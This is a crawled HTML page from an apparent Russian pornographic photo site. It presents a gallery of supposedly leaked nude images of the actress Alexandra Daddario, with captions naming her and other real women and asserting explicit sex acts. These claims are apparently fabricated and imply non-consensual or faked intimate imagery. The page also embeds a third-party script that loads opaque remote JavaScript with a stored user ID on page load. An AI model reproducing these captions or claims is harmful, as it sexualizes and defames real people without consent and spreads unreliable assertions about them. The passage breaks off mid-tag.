

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shpilivili.org/58325-daddario-golaja-sliv-75-foto.html
body_size: 9567
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Даддарио голая слив (75 фото) - скачать порно</title>
<meta name="description" content="Скачивайте порно - Даддарио голая слив (75 фото). Тематика:  Александра Даддарио сиськи Александра Даддарио +18 Александра Даддарио голая Александра Даддарио +18 сиськи Александра Даддарио голая Александра Даддарио сиськи Александра Даддарио сиськи Александра Даддарио эротические сцены Александра Даддарио голая в фильме Александра Даддарио в Нижнем белье">
<meta name="keywords" content="Даддарио, Александра, голая, сиськи, фильме, Александры, Суини, Boobs, Сидни, откровенно, раздевается, pussy, грудь, порно18, дадарио, порнография, проникновение, двойное, Попка, Вагина">
<meta property="og:site_name" content="Shpilivili.org порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Даддарио голая слив (75 фото)">
<meta property="og:url" content="https://shpilivili.org/58325-daddario-golaja-sliv-75-foto.html">
<meta property="og:image" content="https://shpilivili.org/uploads/posts/2023-01/1674085409_1-shpilivili-cc-p-porno-daddario-golaya-sliv-1.jpg">
<meta property="og:description" content="Скачивайте порно - Даддарио голая слив (75 фото). Тематика:  Александра Даддарио сиськи Александра Даддарио +18 Александра Даддарио голая Александра Даддарио +18 сиськи Александра Даддарио голая Александра Даддарио сиськи Александра Даддарио сиськи Александра Даддарио эротические сцены Александра Даддарио голая в фильме Александра Даддарио в Нижнем белье">
<link rel="search" type="application/opensearchdescription+xml" href="https://shpilivili.org/index.php?do=opensearch" title="Shpilivili.org порно фото">
<link rel="canonical" href="https://shpilivili.org/58325-daddario-golaja-sliv-75-foto.html">
<link rel="alternate" type="application/rss+xml" title="Shpilivili.org порно фото" href="https://shpilivili.org/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://shpilivili.cc/favicon.png" />
<link href="/templates/Shablon3/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon3/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700&amp;subset=cyrillic" rel="stylesheet">
<meta name="theme-color" content="#111">

<meta name="118ee914ef26d600a1731d91aa50b465c2125d87" content="118ee914ef26d600a1731d91aa50b465c2125d87" />
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/Shablon3/images/logo.png" alt="Логотип" /></a>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">

<div class="search-box">
<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
<button type="submit"><span class="icon ion-md-search"></span></button>
</div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">

<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="/sex/">Секс фото</a></li>
<li><a href="https://shpilivili.org/siski/" >Сиськи</a><span>547</span></li><li><a href="https://shpilivili.org/zasvety/" >Засветы</a><span>345</span></li><li><a href="https://shpilivili.org/zhestkoe/" >Жесткое</a><span>35</span></li><li><a href="https://shpilivili.org/sport/" >Спорт</a><span>80</span></li>
<li><a href="https://shpilivili.org/dojki/" >Дойки</a><span>25</span></li><li><a href="https://shpilivili.org/v-kolgotkah/" >В колготках</a><span>234</span></li>
<li><a href="https://shpilivili.org/na-pljazhe/" >На пляже</a><span>519</span></li><li><a href="https://shpilivili.org/mzhm/" >Мжм</a><span>51</span></li><li><a href="https://shpilivili.org/v-saune/" >В сауне</a><span>44</span></li><li><a href="https://shpilivili.org/dildo/" >Дилдо</a><span>39</span></li><li><a href="https://shpilivili.org/japonki/" >Японки</a><span>159</span></li><li><a href="https://shpilivili.org/braziljanki/" >Бразильянки</a><span>107</span></li><li><a href="https://shpilivili.org/ryzhie/" >Рыжие</a><span>123</span></li><li><a href="https://shpilivili.org/matjurki/" >Матюрки</a><span>58</span></li><li><a href="https://shpilivili.org/silikon/" >Силикон</a><span>40</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">
<div class="main">



<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Даддарио голая слив (75 фото)</h1>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085409_1-shpilivili-cc-p-porno-daddario-golaya-sliv-1.jpg||Александра Даддарио +18--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085409_1-shpilivili-cc-p-porno-daddario-golaya-sliv-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085409_1-shpilivili-cc-p-porno-daddario-golaya-sliv-1.jpg" style="max-width:100%;" alt="Александра Даддарио +18"></a><div>Александра Даддарио +18</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085414_2-shpilivili-cc-p-porno-daddario-golaya-sliv-2.jpg||Александра Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085414_2-shpilivili-cc-p-porno-daddario-golaya-sliv-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085414_2-shpilivili-cc-p-porno-daddario-golaya-sliv-2.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085375_3-shpilivili-cc-p-porno-daddario-golaya-sliv-3.jpg||Александра Даддарио +18 сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085375_3-shpilivili-cc-p-porno-daddario-golaya-sliv-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085375_3-shpilivili-cc-p-porno-daddario-golaya-sliv-3.jpg" style="max-width:100%;" alt="Александра Даддарио +18 сиськи"></a><div>Александра Даддарио +18 сиськи</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085388_4-shpilivili-cc-p-porno-daddario-golaya-sliv-4.jpg||Александра Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085388_4-shpilivili-cc-p-porno-daddario-golaya-sliv-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085388_4-shpilivili-cc-p-porno-daddario-golaya-sliv-4.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085381_5-shpilivili-cc-p-porno-daddario-golaya-sliv-5.jpg||Александра Даддарио сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085381_5-shpilivili-cc-p-porno-daddario-golaya-sliv-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085381_5-shpilivili-cc-p-porno-daddario-golaya-sliv-5.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085381_6-shpilivili-cc-p-porno-daddario-golaya-sliv-6.jpg||Александра Даддарио сиськи--><img data-src="/uploads/posts/2023-01/1674085381_6-shpilivili-cc-p-porno-daddario-golaya-sliv-6.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"><div>Александра Даддарио сиськи</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085394_7-shpilivili-cc-p-porno-daddario-golaya-sliv-7.jpg||Александра Даддарио эротические сцены--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085394_7-shpilivili-cc-p-porno-daddario-golaya-sliv-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085394_7-shpilivili-cc-p-porno-daddario-golaya-sliv-7.jpg" style="max-width:100%;" alt="Александра Даддарио эротические сцены"></a><div>Александра Даддарио эротические сцены</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085389_8-shpilivili-cc-p-porno-daddario-golaya-sliv-8.jpg||Александра Даддарио голая в фильме--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085389_8-shpilivili-cc-p-porno-daddario-golaya-sliv-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085389_8-shpilivili-cc-p-porno-daddario-golaya-sliv-8.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"></a><div>Александра Даддарио голая в фильме</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085428_9-shpilivili-cc-p-porno-daddario-golaya-sliv-9.jpg||Александра Даддарио в Нижнем белье спасатели Малибу--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085428_9-shpilivili-cc-p-porno-daddario-golaya-sliv-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085428_9-shpilivili-cc-p-porno-daddario-golaya-sliv-9.jpg" style="max-width:100%;" alt="Александра Даддарио в Нижнем белье спасатели Малибу"></a><div>Александра Даддарио в Нижнем белье спасатели Малибу</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085392_10-shpilivili-cc-p-porno-daddario-golaya-sliv-10.jpg||Кристина Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085392_10-shpilivili-cc-p-porno-daddario-golaya-sliv-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085392_10-shpilivili-cc-p-porno-daddario-golaya-sliv-10.jpg" style="max-width:100%;" alt="Кристина Даддарио голая"></a><div>Кристина Даддарио голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085395_11-shpilivili-cc-p-porno-daddario-golaya-sliv-11.jpg||Александра Даддарио nude--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085395_11-shpilivili-cc-p-porno-daddario-golaya-sliv-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085395_11-shpilivili-cc-p-porno-daddario-golaya-sliv-11.jpg" style="max-width:100%;" alt="Александра Даддарио nude"></a><div>Александра Даддарио nude</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085398_12-shpilivili-cc-p-porno-daddario-golaya-sliv-12.jpg||Александра Даддарио голая в сериале--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085398_12-shpilivili-cc-p-porno-daddario-golaya-sliv-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085398_12-shpilivili-cc-p-porno-daddario-golaya-sliv-12.jpg" style="max-width:100%;" alt="Александра Даддарио голая в сериале"></a><div>Александра Даддарио голая в сериале</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085456_13-shpilivili-cc-p-porno-daddario-golaya-sliv-13.jpg||Александра Даддарио +18 SEKS--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085456_13-shpilivili-cc-p-porno-daddario-golaya-sliv-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085456_13-shpilivili-cc-p-porno-daddario-golaya-sliv-13.jpg" style="max-width:100%;" alt="Александра Даддарио +18 SEKS"></a><div>Александра Даддарио +18 SEKS</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085462_14-shpilivili-cc-p-porno-daddario-golaya-sliv-14.jpg||Александра Даддарио сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085462_14-shpilivili-cc-p-porno-daddario-golaya-sliv-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085462_14-shpilivili-cc-p-porno-daddario-golaya-sliv-14.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085415_15-shpilivili-cc-p-porno-daddario-golaya-sliv-15.jpg||Александра Даддарио +18 сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085415_15-shpilivili-cc-p-porno-daddario-golaya-sliv-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085415_15-shpilivili-cc-p-porno-daddario-golaya-sliv-15.jpg" style="max-width:100%;" alt="Александра Даддарио +18 сиськи"></a><div>Александра Даддарио +18 сиськи</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085386_16-shpilivili-cc-p-porno-daddario-golaya-sliv-16.jpg||Эмили Ратаковски и Александра Даддарио голые--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085386_16-shpilivili-cc-p-porno-daddario-golaya-sliv-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085386_16-shpilivili-cc-p-porno-daddario-golaya-sliv-16.jpg" style="max-width:100%;" alt="Эмили Ратаковски и Александра Даддарио голые"></a><div>Эмили Ратаковски и Александра Даддарио голые</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085398_17-shpilivili-cc-p-porno-daddario-golaya-sliv-17.jpg||Сиськи Александры Даддарио--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085398_17-shpilivili-cc-p-porno-daddario-golaya-sliv-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085398_17-shpilivili-cc-p-porno-daddario-golaya-sliv-17.jpg" style="max-width:100%;" alt="Сиськи Александры Даддарио"></a><div>Сиськи Александры Даддарио</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085417_18-shpilivili-cc-p-porno-daddario-golaya-sliv-18.jpg||Александра Даддарио +18 сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085417_18-shpilivili-cc-p-porno-daddario-golaya-sliv-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085417_18-shpilivili-cc-p-porno-daddario-golaya-sliv-18.jpg" style="max-width:100%;" alt="Александра Даддарио +18 сиськи"></a><div>Александра Даддарио +18 сиськи</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085449_19-shpilivili-cc-p-porno-daddario-golaya-sliv-19.jpg||Александра Даддарио голая в фильме--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085449_19-shpilivili-cc-p-porno-daddario-golaya-sliv-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085449_19-shpilivili-cc-p-porno-daddario-golaya-sliv-19.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"></a><div>Александра Даддарио голая в фильме</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085430_20-shpilivili-cc-p-porno-daddario-golaya-sliv-20.jpg||Александра Даддарио topless--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085430_20-shpilivili-cc-p-porno-daddario-golaya-sliv-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085430_20-shpilivili-cc-p-porno-daddario-golaya-sliv-20.jpg" style="max-width:100%;" alt="Александра Даддарио topless"></a><div>Александра Даддарио topless</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085386_21-shpilivili-cc-p-porno-daddario-golaya-sliv-21.jpg||Александра Даддарио сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085386_21-shpilivili-cc-p-porno-daddario-golaya-sliv-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085386_21-shpilivili-cc-p-porno-daddario-golaya-sliv-21.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085408_22-shpilivili-cc-p-porno-daddario-golaya-sliv-22.jpg||Александра Даддарио слив nude--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085408_22-shpilivili-cc-p-porno-daddario-golaya-sliv-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085408_22-shpilivili-cc-p-porno-daddario-golaya-sliv-22.jpg" style="max-width:100%;" alt="Александра Даддарио слив nude"></a><div>Александра Даддарио слив nude</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085439_23-shpilivili-cc-p-porno-daddario-golaya-sliv-23.jpg||Сидни Суини откровенно--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085439_23-shpilivili-cc-p-porno-daddario-golaya-sliv-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085439_23-shpilivili-cc-p-porno-daddario-golaya-sliv-23.jpg" style="max-width:100%;" alt="Сидни Суини откровенно"></a><div>Сидни Суини откровенно</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085431_24-shpilivili-cc-p-porno-daddario-golaya-sliv-24.jpg||Александра Даддарио анал--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085431_24-shpilivili-cc-p-porno-daddario-golaya-sliv-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085431_24-shpilivili-cc-p-porno-daddario-golaya-sliv-24.jpg" style="max-width:100%;" alt="Александра Даддарио анал"></a><div>Александра Даддарио анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085394_25-shpilivili-cc-p-porno-daddario-golaya-sliv-25.jpg||Александра Даддарио сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085394_25-shpilivili-cc-p-porno-daddario-golaya-sliv-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085394_25-shpilivili-cc-p-porno-daddario-golaya-sliv-25.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085448_26-shpilivili-cc-p-porno-daddario-golaya-sliv-26.jpg||Александра Даддарио сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085448_26-shpilivili-cc-p-porno-daddario-golaya-sliv-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085448_26-shpilivili-cc-p-porno-daddario-golaya-sliv-26.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085397_27-shpilivili-cc-p-porno-daddario-golaya-sliv-27.jpg||Александра Даддарио голая--><img data-src="/uploads/posts/2023-01/1674085397_27-shpilivili-cc-p-porno-daddario-golaya-sliv-27.jpg" style="max-width:100%;" alt="Александра Даддарио голая"><div>Александра Даддарио голая</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085411_28-shpilivili-cc-p-porno-daddario-golaya-sliv-28.jpg||Александра Даддарио сиськи--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085411_28-shpilivili-cc-p-porno-daddario-golaya-sliv-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085411_28-shpilivili-cc-p-porno-daddario-golaya-sliv-28.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085393_29-shpilivili-cc-p-porno-daddario-golaya-sliv-29.jpg||Александра Даддарио трах--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085393_29-shpilivili-cc-p-porno-daddario-golaya-sliv-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085393_29-shpilivili-cc-p-porno-daddario-golaya-sliv-29.jpg" style="max-width:100%;" alt="Александра Даддарио трах"></a><div>Александра Даддарио трах</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085399_30-shpilivili-cc-p-porno-daddario-golaya-sliv-30.jpg||Александра Даддарио голая--><img data-src="/uploads/posts/2023-01/1674085399_30-shpilivili-cc-p-porno-daddario-golaya-sliv-30.jpg" style="max-width:100%;" alt="Александра Даддарио голая"><div>Александра Даддарио голая</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085434_31-shpilivili-cc-p-porno-daddario-golaya-sliv-31.jpg||Вагина Александры Даддарио--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085434_31-shpilivili-cc-p-porno-daddario-golaya-sliv-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085434_31-shpilivili-cc-p-porno-daddario-golaya-sliv-31.jpg" style="max-width:100%;" alt="Вагина Александры Даддарио"></a><div>Вагина Александры Даддарио</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085421_32-shpilivili-cc-p-porno-daddario-golaya-sliv-32.jpg||Александра Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085421_32-shpilivili-cc-p-porno-daddario-golaya-sliv-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085421_32-shpilivili-cc-p-porno-daddario-golaya-sliv-32.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085407_33-shpilivili-cc-p-porno-daddario-golaya-sliv-33.jpg||Александра Даддарио голая в фильме--><img data-src="/uploads/posts/2023-01/1674085407_33-shpilivili-cc-p-porno-daddario-golaya-sliv-33.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"><div>Александра Даддарио голая в фильме</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085466_34-shpilivili-cc-p-porno-daddario-golaya-sliv-34.jpg||SEKS Александра Даддарио--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085466_34-shpilivili-cc-p-porno-daddario-golaya-sliv-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085466_34-shpilivili-cc-p-porno-daddario-golaya-sliv-34.jpg" style="max-width:100%;" alt="SEKS Александра Даддарио"></a><div>SEKS Александра Даддарио</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085396_35-shpilivili-cc-p-porno-daddario-golaya-sliv-35.png||Александра Даддарио Boobs--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085396_35-shpilivili-cc-p-porno-daddario-golaya-sliv-35.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085396_35-shpilivili-cc-p-porno-daddario-golaya-sliv-35.png" style="max-width:100%;" alt="Александра Даддарио Boobs"></a><div>Александра Даддарио Boobs</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085467_36-shpilivili-cc-p-porno-daddario-golaya-sliv-36.jpg||Попка Александры Даддарио--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085467_36-shpilivili-cc-p-porno-daddario-golaya-sliv-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085467_36-shpilivili-cc-p-porno-daddario-golaya-sliv-36.jpg" style="max-width:100%;" alt="Попка Александры Даддарио"></a><div>Попка Александры Даддарио</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085415_37-shpilivili-cc-p-porno-daddario-golaya-sliv-37.jpg||SEKS Александра Даддарио--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085415_37-shpilivili-cc-p-porno-daddario-golaya-sliv-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085415_37-shpilivili-cc-p-porno-daddario-golaya-sliv-37.jpg" style="max-width:100%;" alt="SEKS Александра Даддарио"></a><div>SEKS Александра Даддарио</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085488_38-shpilivili-cc-p-porno-daddario-golaya-sliv-38.jpg||Александра Даддарио nude--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085488_38-shpilivili-cc-p-porno-daddario-golaya-sliv-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085488_38-shpilivili-cc-p-porno-daddario-golaya-sliv-38.jpg" style="max-width:100%;" alt="Александра Даддарио nude"></a><div>Александра Даддарио nude</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085483_39-shpilivili-cc-p-porno-daddario-golaya-sliv-40.jpg||Александра Даддарио xxx 4k--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085483_39-shpilivili-cc-p-porno-daddario-golaya-sliv-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085483_39-shpilivili-cc-p-porno-daddario-golaya-sliv-40.jpg" style="max-width:100%;" alt="Александра Даддарио xxx 4k"></a><div>Александра Даддарио xxx 4k</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085463_40-shpilivili-cc-p-porno-daddario-golaya-sliv-41.jpg||Александра Даддарио двойное проникновение--><img data-src="/uploads/posts/2023-01/1674085463_40-shpilivili-cc-p-porno-daddario-golaya-sliv-41.jpg" style="max-width:100%;" alt="Александра Даддарио двойное проникновение"><div>Александра Даддарио двойное проникновение</div><!--dle_image_end--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085435_41-shpilivili-cc-p-porno-daddario-golaya-sliv-42.jpg||Александра Даддарио порнография--><img data-src="/uploads/posts/2023-01/1674085435_41-shpilivili-cc-p-porno-daddario-golaya-sliv-42.jpg" style="max-width:100%;" alt="Александра Даддарио порнография"><div>Александра Даддарио порнография</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085404_42-shpilivili-cc-p-porno-daddario-golaya-sliv-43.jpg||Александра дадарио порно18+--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085404_42-shpilivili-cc-p-porno-daddario-golaya-sliv-43.jpg" class="highslide" 